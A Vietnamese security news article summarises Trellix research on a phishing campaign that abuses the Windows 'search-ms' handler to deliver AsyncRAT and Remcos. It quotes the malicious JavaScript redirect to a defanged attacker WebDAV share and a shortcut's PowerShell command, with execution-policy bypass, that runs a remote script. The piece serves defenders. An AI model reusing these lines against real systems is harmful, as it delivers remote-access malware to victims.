Phân tích chiến dịch tấn công lạm dụng tính năng tìm kiếm của Windows để cài đặt Trojan truy cập từ xa

Chức năng tìm kiếm của Windows bị lạm dụng

Windows cung cấp một tính năng tìm kiếm mạnh mẽ cho phép người dùng nhanh chóng tìm thấy các tệp, thư mục và các mục khác trên máy tính của họ. Một trong những khía cạnh ít được biết đến của tính năng này là trình xử lý giao thức URI “search-ms”, cung cấp khả năng tìm kiếm nâng cao để thực hiện tìm kiếm cục bộ và khả năng thực hiện các truy vấn trên tệp chia sẻ nằm trên máy chủ từ xa, tuy nhiên điều này có thể bị các tin tặc lợi dụng để khai thác.

Trung tâm nghiên cứu nâng cao của công ty an ninh mạng Trellix vừa phát hiện ra kỹ thuật tấn công mới lợi dụng trình xử lý giao thức URI “search-ms”. Các nhà nghiên cứu bảo mật của Trellix là Mathanraj Thangaraju và Sijo Jacob cho biết: “Các tin tặc đang hướng người dùng đến các trang web khai thác chức năng 'search-ms' bằng cách sử dụng JavaScript được lưu trữ trên trang. Kỹ thuật này thậm chí đã được mở rộng sang các tệp đính kèm HTML để mở rộng bề mặt tấn công”.



Trong những cuộc tấn công như vậy, các tác nhân đe dọa đã tạo ra các email lừa đảo nhúng metadata hoặc tệp đính kèm HTML có chứa một URL chuyển hướng người dùng đến các trang web bị xâm nhập, để kích hoạt việc thực thi JavaScript độc hại sử dụng trình xử lý giao thức URI để thực hiện tìm kiếm trên máy chủ do tin tặc kiểm soát. Các nhà nghiên cứu giải thích, điều đáng chú ý là việc nhấp vào liên kết cũng tạo ra cảnh báo “Open Windows Explorer?”, cho phép kết quả tìm kiếm của các tệp lối tắt độc hại được lưu trữ từ xa hiển thị trong Windows Explorer được ngụy trang dưới dạng PDF hoặc các biểu tượng đáng tin cậy khác, giống như kết quả tìm kiếm cục bộ.

Kỹ thuật thông minh này che giấu sự thật rằng người dùng đang được cung cấp các tệp từ xa và tạo cho họ về sự tin tưởng. Kết quả là, người dùng có nhiều khả năng mở tệp hơn, cho rằng đó là từ hệ thống của chính họ và vô tình thực thi mã độc. Nếu nạn nhân nhấp vào một trong các tệp lối tắt, nó sẽ dẫn đến việc thực thi thư viện liên kết động (DLL) giả mạo bằng cách sử dụng tiện ích “regsvr32.exe”. Trong một biến thể thay thế của cuộc tấn công, các tệp lối tắt được sử dụng để chạy các tập lệnh PowerShell, do đó, các tập lệnh này sẽ tải xuống các payload bổ sung, đồng thời hiển thị tài liệu PDF giả để đánh lừa nạn nhân.

Phân tích chuỗi lây nhiễm

.jpg)

Hình 1. Luồng thực thi của cuộc tấn công



Sau khi phân tích chi tiết, Trellix quan sát thấy các email lừa đảo sử dụng trình xử lý giao thức URI “search-ms” để tải xuống payload độc hại. Những email này đang cố gắng đánh lừa người nhận nhấp vào một liên kết độc hại bằng cách giả mạo là một yêu cầu báo giá cấp thiết từ người quản lý bán hàng.

Hình 2. Mẫu email lừa đảo



Trong nghiên cứu của mình, các nhà nghiên cứu đã phát hiện các hình thức biến thể tấn công khác như sử dụng email có tệp đính kèm HTML hoặc PDF. Các tệp này chứa các URL dẫn đến các tập lệnh lưu trữ trang web bị xâm nhập kết hợp với trình xử lý giao thức URI “search-ms”. Ngoài ra, các tệp HTML cũng có thể bắt đầu cuộc tấn công bằng cách nhúng các tập lệnh kích hoạt việc thực thi trình xử lý giao thức URI “search-ms”.

Hình 3. Các tệp PDF có URL chứa trình xử lý giao thức URI “search-ms”



Khi nhấp vào liên kết trong email hoặc tệp đính kèm, người nhận sẽ được chuyển hướng đến trang web lạm dụng trình xử lý giao thức URI “search-ms”. Trong Hình 4, có thể thấy gói tin GET request cho page.html từ Hình 2 làm nổi bật tập lệnh đáng ngờ.

Hình 4. HTML với Trình xử lý giao thức URI “search-ms”

Đoạn mã được đánh dấu trên Hình 4 gọi trình xử lý giao thức URI “search-ms” để thực hiện thao tác tìm kiếm trên máy chủ do kẻ tấn công kiểm soát. Mã đoạn này được hiểu như sau:

- <script></script>: Mã này được gói gọn trong các thẻ <script>, biểu thị mã JavaScript trong tài liệu HTML.

- window.location.href: Câu lệnh JavaScript này đề cập đến URL hoặc vị trí hiện tại của trang web. Bằng cách sửa đổi thuộc tính này, các nhà nghiên cứu có thể chuyển hướng người dùng đến một vị trí khác.

- ‘search-ms:query=Review&crumb=location:\\dhqidfvyxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSL\DavWWWRoot&displayname=Search’: Đây là giá trị được gán cho thuộc tính “window.location.href”. Nó đại diện cho URL mục tiêu hoặc vị trí mà người dùng sẽ được chuyển hướng.

- search-ms: Định danh giao thức biểu thị việc sử dụng giao thức Windows Search.

- query=Review: Tham số “query” chỉ định tiêu chí tìm kiếm, trong trường hợp này được đặt thành “Review”. Nó chỉ ra rằng hoạt động tìm kiếm sẽ tập trung vào việc tìm các mục liên quan đến “Review”.

- crumb=location:\\dhqidfvyxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSL\DavWWWRoot: Tham số “crumb” xác định giới hạn vị trí hoặc đường dẫn cho tìm kiếm. Trong khi đó thì giá trị “location:\\ dhqidfvyxawy0du9akl2ium[.]webdav[.]drivehq[.]com@SSL\DavWWWRoot” sẽ chỉ định vị trí cụ thể hoặc đường dẫn thư mục nơi thực hiện tìm kiếm.

- displayname=Search: Tham số “displayname” đặt tên tùy chỉnh cho truy vấn tìm kiếm, trong trường hợp này là “Search”.

Đặt tất cả lại với nhau, thuộc tính “window.location.href” để bắt đầu thao tác tìm kiếm bằng cách sử dụng trình xử lý giao thức URI “search-ms”. Nó sẽ tìm kiếm các mục liên quan đến “Review” trong vị trí được chỉ định ở đây là máy chủ tệp từ xa. Khi người nhận email nhấp vào liên kết độc hại, cảnh báo “Open Windows Explorer” thường xuất hiện dưới dạng nút có thể nhấp được. Bằng cách nhấp này, người dùng có thể điều hướng đến thư mục hoặc nơi lưu trữ các tệp phù hợp với truy vấn tìm kiếm.

Hình 5. Cảnh báo Open Windows Explorer



Nếu người dùng cho phép “Open Windows Explorer” thì tùy thuộc vào các hoạt động được thực hiện, một số yêu cầu sẽ được gửi đến máy chủ. Từ Hình 6, có thể thấy yêu cầu “OPTIONS” được gửi để truy xuất các phương thức và tính năng khả dụng được hỗ trợ bởi máy chủ.

Hình 6. Yêu cầu OPTIONS



Hơn nữa, các nhà nghiên cứu thấy việc sử dụng phương pháp PROPFIND, cho phép truy xuất metadata hoặc thuộc tính được liên kết với tài nguyên hoặc bộ sưu tập trên máy chủ. Các thuộc tính này có thể bao gồm thông tin như tên, kích thước, ngày tạo, ngày sửa đổi của tài nguyên và các thuộc tính được xác định tùy chỉnh khác. Phương pháp này được sử dụng để tìm các mục liên quan đến thuật ngữ “Review” như đã đề cập trong Hình 4. Trong hầu hết các trường hợp, việc tìm kiếm sẽ bắt đầu từ thư mục gốc và hành vi đệ quy của phương thức PROPFIND trong việc truy xuất mục có thể khác nhau tùy thuộc vào cài đặt của máy chủ.

Hình 7. Phương pháp PROPFIND để tìm các mục liên quan đến thuật ngữ “Review”





Rresponse (phản hồi) nhận được cho phương pháp PROPFIND trên tệp trong WebDAV thường là phản hồi có định dạng XML chứa các thuộc tính hoặc metada được yêu cầu của tệp. Cấu trúc và nội dung chính xác của phản hồi XML có thể khác nhau tùy thuộc vào việc triển khai máy chủ WebDAV và các thuộc tính cụ thể được yêu cầu. Tuy nhiên, phản hồi bao gồm các phần tử và thuộc tính đại diện cho các thuộc tính của tệp.

Hình 8. Phản hồi của phương thức PROPFIND

Hình 9. Phản hồi của phương thức PROPFIND ở định dạng XML



Khi nhận các thuộc tính của tệp lối tắt (Review_200630_DeletedItem.lnk), phương thức GET được sử dụng để truy xuất nội dung của tệp.

Hình 10. Truy xuất tệp lối tắt bằng phương thức GET



Dựa trên các tham số được cung cấp trong truy vấn “search-ms” được đề cập trong Hình 4, cửa sổ Windows Explorer hiển thị kết quả tìm kiếm bên dưới cho các mục liên quan đến “Review”.

Hình 11. Cửa sổ Windows Explorer với kết quả tìm kiếm



Một số tệp lối tắt khác được sử dụng trong cuộc tấn công này được hiển thị trong Hình 12. Tin tặc sử dụng nhiều chiến thuật khác nhau để đánh lừa các nạn nhân, một phương pháp như vậy bao gồm thao túng các biểu tượng và tên tệp cho các tệp lối tắt. Những kỹ thuật lừa đảo này được thiết kế đặc biệt cẩn thận để khai thác tâm lý của người dùng và dụ dỗ họ tương tác với nội dung độc hại. Bằng cách chỉ định các biểu tượng giống với các ứng dụng hợp pháp và chọn tên tệp có vẻ mang tính cấp thiết hoặc quan trọng, các tin tặc nhằm mục đích tạo ra cảm giác tin cậy. Ngoài ra, mỗi biến thể của tệp lối tắt có thể có một chữ ký hoặc dấu vết duy nhất, khiến các công cụ bảo mật khó xác định và chặn chúng hơn.

Hình 12. Windows Explorer hiển thị các tệp tin phím tắt khác nhau dựa trên từ khóa tìm kiếm

Nếu nạn nhân nhấp vào tệp lối tắt đã mở thì tệp DLL độc hại được tham chiếu trong dòng lệnh sẽ được thực thi bằng tiện ích “regsvr32.exe”. Tin tặc đã sử dụng mã hóa SSL như một chiến thuật thông minh để trốn tránh các biện pháp bảo vệ mạng. Bằng cách tận dụng SSL, chúng đã che giấu thành công các hoạt động độc hại của mình trong lưu lượng được mã hóa, vượt qua các biện pháp kiểm soát an ninh mạng một cách hiệu quả. Để làm sáng tỏ bản chất của cuộc tấn công này, lưu lượng truy cập mạng đã được các nhà nghiên cứu thu thập và giải mã.



Một kỹ thuật thay thế: Biến thể tấn công dựa trên PowerShell

Trong biến thể này, tệp lối tắt “SwiftCopy” chạy tệp thực thi PowerShell với các tham số sau:

- “-ExecutionPolicy Bypass”: Để bỏ qua chính sách thực thi PowerShell

- “-File \\internetshortcuts[.]link@80\ePWXBTXU\over.ps1”: Chỉ định đường dẫn đến tệp tập lệnh PowerShell có tên “over.ps1” nằm ở vị trí mạng nhất định.

Mã được thiết kế cho phép tập lệnh thực thi các lệnh hoặc hành động có thể gây hại.

Hình 14. Thực thi tập tin Swiftcopy LNK

Trong quá trình phân tích và điều tra, các nhà nghiên cứu đã phát hiện ra nhiều biến thể của tệp PowerShell trong chiến dịch này, bao gồm:

- Tệp “over.ps1” tải xuống tệp ISO, trích xuất DLL từ tệp đó, sao chép DLL vào một thư mục cụ thể, đăng ký tệp đó bằng cách sử dụng “regsvr32.exe” và ngắt kết nối ổ đĩa ảo.

- Các biến thể thay vì sử dụng tệp ISO, các tập lệnh PowerShell trực tiếp tải xuống payload DLL và thực thi nó.

- Tập lệnh PowerShell kích hoạt tải xuống tệp zip chứa payload EXE.

- Các tập lệnh PowerShell tải xuống và thực thi các tệp DLL, kèm theo việc mở tệp PDF làm mồi nhử để đánh lừa nạn nhân.

- Các tập lệnh PowerShell tải xuống và thực thi các tệp VBS. Các tệp VBS thực thi PowerShell để đưa DLL độc hại vào một tệp hợp pháp, kèm theo việc mở tệp PDF giả mạo.

Payload độc hại được kích hoạt: Trojan truy cập từ xa hoạt động

Trong chiến dịch này, các payload được tải xuống là các RAT, cụ thể là Async RAT và Remcos RAT. RAT là phần mềm độc hại cho phép các cá nhân trái phép giành quyền kiểm soát từ xa đối với hệ thống bị nhiễm. Khi RAT lây nhiễm vào mục tiêu, nó có thể thực hiện một loạt hoạt động độc hại, chẳng hạn như đánh cắp thông tin nhạy cảm, theo dõi hoạt động của người dùng, thực thi lệnh và thậm chí lây lan sang các thiết bị được kết nối khác.

Đáng chú ý, payload EXE của Remcos RAT được đưa vào byte rỗng, một kỹ thuật để tránh bị các sản phẩm bảo mật phát hiện. Bằng cách này, RAT có thể bỏ qua các cơ chế bảo mật dựa trên chữ ký và mẫu tệp, cho phép nó hoạt động mà không bị phát hiện, đồng thời tăng cơ hội xâm nhập thành công và tồn tại lâu dài trong hệ thống bị xâm nhập.

Trốn tránh sự phát hiện

Các nhà nghiên cứu phát hiện ra rằng các tin tặc đã áp dụng phương pháp chủ động để lần tránh bị các chương trình bảo mật phát hiện bằng cách thường xuyên cập nhật và làm mới các tệp, nhằm mục đích phá vỡ các biện pháp bảo mật dựa trên chữ ký hoặc các dấu hiệu thỏa hiệp đã biết. Bên cạnh đó, Trellix cũng phát hiện nhiều máy chủ tệp do tin tặc kiểm soát và những máy chủ tệp này đóng vai trò là nơi lưu trữ các tệp và công cụ độc hại khác nhau. Điều thậm chí còn đáng lo ngại hơn là một số máy chủ hợp pháp thiếu các biện pháp xác thực thích hợp, cung cấp cho tin tặc quyền truy cập không bị cản trở. Quyền truy cập không hạn chế vào các máy chủ này gây ra rủi ro bảo mật nghiêm trọng, vì tin tặc có khả năng khai thác những điểm yếu này để dàn dựng các cuộc tấn công tiếp theo một cách tương đối dễ dàng.

Kết luận

Để giữ an toàn, người dùng cần phải thận trọng và cảnh giác với các liên kết không đáng tin cậy. Các nhà nghiên cứu cho biết: “Điều quan trọng là không nhấp vào các URL đáng ngờ hoặc tải xuống các tệp từ các nguồn không xác định, vì những hành động này có thể khiến hệ thống tiếp xúc với các payload độc hại được gửi qua trình xử lý giao thức URI ‘search’ / ‘search-ms’”.

Hồng Đạt